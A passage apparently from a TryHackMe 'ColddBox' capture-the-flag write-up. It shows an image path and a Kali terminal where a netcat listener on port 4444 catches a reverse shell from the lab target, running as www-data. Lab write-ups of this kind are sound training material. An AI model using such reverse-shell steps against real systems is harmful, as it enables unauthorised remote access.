 ┌──(kali㉿kali)-[~/Desktop/tryhackme/coldbox]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.108.242] from (UNKNOWN) [10.10.72.210] 41364
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_
64 x86_64 GNU/Linux
13:34:55 up 15 min, 0 users, load average: 0.00, 0.15, 0.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$